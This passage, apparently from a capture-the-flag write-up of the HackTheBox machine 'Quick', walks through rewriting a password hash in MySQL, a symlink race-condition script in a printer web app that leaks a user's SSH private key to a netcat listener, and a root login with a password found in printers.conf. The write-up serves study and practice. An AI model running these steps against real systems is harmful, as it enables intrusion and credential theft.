
Now it’s possible to login with the cracked password.
Way 2: Changing the hash in the DB
The other way to login successfully, is by changing the password of the user. As we know both hashing algorithms and the salt, we can simply create our own hash.
root@darkness:~# php -a
Interactive mode enabled

php > echo md5(crypt("chronos","fa"));
133d3f866a5a51b7b27fedb38af7bf1e
mysql> update users set password='133d3f866a5a51b7b27fedb38af7bf1e' where email='srvadm@quick.htb';
Query OK, 1 row affected (0.01 sec)
Rows matched: 1  Changed: 1  Warnings: 0

mysql> select * from users;
+--------------+------------------+----------------------------------+
| name         | email            | password                         |
+--------------+------------------+----------------------------------+
| Elisa        | elisa@wink.co.uk | c6c35ae1f3cb19438e0199cfa72a9d9d |
| Server Admin | srvadm@quick.htb | 133d3f866a5a51b7b27fedb38af7bf1e |
+--------------+------------------+----------------------------------+
2 rows in set (0.00 sec)
Now it is possible to login with the chosen password (In this case chronos).
PrinterV2 - Webpage Enumeration
Now that we are able to login, let us enumerate the website.

Upon logging in, this webpage is shown.

Checking out the functionalities, we can add a new printer.

Upon adding a new printer we get redirected to this webpage, which shows all the printers. Upon clicking on the printer symbol, we can a connection back to the netcat-listener I setup earlier.
root@darkness:~# nc -lvnp 9100
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9100
Ncat: Listening on 0.0.0.0:9100
Ncat: Connection from 10.10.10.186.
Ncat: Connection from 10.10.10.186:50338.
Furthermore, the website tells us that the printer is up. So the connection we got earlier, is purely for checking if the printer is up.

Clicking on the add job link, a new page is shown, which allows to add print jobs.

Let us test the system by adding a print job, which should print “Test”.
root@darkness:~# nc -lvnp 9100
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9100
Ncat: Listening on 0.0.0.0:9100
Ncat: Connection from 10.10.10.186.
Ncat: Connection from 10.10.10.186:50406.
TestVA
Listening for connections, we receive the contents of the printjob.
PrinterV2 - Code analysis
Now that we did some dynamic analysis of the webpage, let us analyze the code of the webpage.
sam@quick:/var/www/printer$ cat job.php
[...]
if(isset($_POST["submit"]))
        {
                $title=$_POST["title"];
                $file = date("Y-m-d_H:i:s");
                file_put_contents("/var/www/jobs/".$file,$_POST["desc"]);
                chmod("/var/www/printer/jobs/".$file,"0777");
                $stmt=$conn->prepare("select ip,port from jobs");
                $stmt->execute();
                $result=$stmt->get_result();
                if($result->num_rows > 0)
                {
                        $row=$result->fetch_assoc();
                        $ip=$row["ip"];
                        $port=$row["port"];
                        try
                        {
                                $connector = new NetworkPrintConnector($ip,$port);
                                sleep(0.5); //Buffer for socket check
                                $printer = new Printer($connector);
                                $printer->text(file_get_contents("/var/www/jobs/".$file));
                                $printer->cut();
                                $printer->close();
                                $message="Job assigned";
                                unlink("/var/www/jobs/".$file);
                        }
                        catch(Exception $error)
                        {
                                $error="Can't connect to printer.";
                                unlink("/var/www/jobs/".$file);
                        }
[...]
Looking through the code this looks like a race-condition to arbitrary file-read.
$file = date("Y-m-d_H:i:s");
file_put_contents("/var/www/jobs/".$file,$_POST["desc"]); // Write to file with timestamp
chmod("/var/www/printer/jobs/".$file,"0777"); // Modifiable by every user
[...]
sleep(0.5); // Sleep that makes race-condition possible/easier
$printer->text(file_get_contents("/var/www/jobs/".$file)); // Send content of file to printer
The contents of the request are written to a file with the current timestamp. Now this file is modifiable by every user. The sleep of 0.5 seconds gives enough time to delete the file and create a symlink to the file that should be read instead.
Exploiting the race condition
A simple bash-script should do the trick:
#!/bin/bash
cd /var/www/jobs;
while true;
do
        for file in $(ls .);
        do
                rm -f $file; # Delete file
                ln -s /home/srvadm/.ssh/id_rsa $file; # Symlink file that we want to read
        done
done
Assuming that srvadm has an SSH-Key, using this we should get the key send to the printer (our nc listener).
sam@quick:/dev/shm$ bash race.sh
Let us run the exploit in the background. After that we create a printjob for our printer.
sam@quick:/var/www/jobs$ ls -alh
total 8.0K
drwxrwxrwx 2 root root 4.0K Apr 26 21:43 .
drwxr-xr-x 5 root root 4.0K Mar 21 03:07 ..
lrwxrwxrwx 1 sam  sam    24 Apr 26 21:41 2020-04-26_21:40:46 -> /home/srvadm/.ssh/id_rsa
Upon creating the printjob, a file with the contents of the printjob is created. The bash script detects the file and exchanges it with a symlink to the SSH-key file.
Ncat: Connection from 10.10.10.186:50818.
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAutSlpZLFoQfbaRT7O8rP8LsjE84QJPeWQJji6MF0S/RGCd4P
AP1UWD26CAaDy4J7B2f5M/o5XEYIZeR+KKSh+mD//FOy+O3sqIX37anFqqvhJQ6D
[...]
+DvKZu+NeroPtaI7NZv6muiaK7ZZgGcp4zEHRwxM+xQvxJpd3YzaKWZbCIPDDT/u
NJx1AkN7Gr9v4WjccrSk1hitPE1w6cmBNStwaQWD+KUUEeWYUAx20RA=
-----END RSA PRIVATE KEY-----
After the 0.5 second sleep, the file is read again and its contents are send to our printer (the nc listener). We can now use this SSH-key file to login as srvadm via SSH.
Privesc to root
Now that we have a shell as srvadm, let us enumerate the system to find a way to escalate our privileges to root.
Enumeration as srvadm
Let us login using the SSH-key file and enumerate the system.
root@darkness:~# ssh srvadm@quick.htb -i srvadm.key
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-91-generic x86_64)
srvadm@quick:~$
Looking around, we can find a conf.d directory in the .cache folder of srvadm.
srvadm@quick:~/.cache/conf.d$ cat printers.conf
[...]
MakeModel KONICA MINOLTA C554SeriesPS(P)
DeviceURI https://srvadm%40quick.htb:%26ftQ4K3SGde8%3F@printerv3.quick.htb/printer
State Idle
[...]
Looking at the printers.conf file, we can find an interesting line that seem to contain a possible password. URL-Decoding the contents of the file, we get following string: DeviceURI https://srvadm@quick.htb:&ftQ4K3SGde8?@printerv3.quick.htb/printer.
Looks like we indeed have a password. Let us try it for the root user.
Getting root shell
Let us try the password for root and see if we are able to get a shell.
srvadm@quick:~$ su
Password: &ftQ4K3SGde8?
root@quick:/home/srvadm# id
uid=0(root) gid=0(root) groups=0(root)
This password works with the user root and we can read root.txt:
root@quick:~# cat root.txt
475d4***************************
Personal note
I was able to get 23rd user own and 9th root own. I had a lot of fun working on this box with my teammate h4ckd0tm3 and I am very pleased that I made it into the top 25 once again.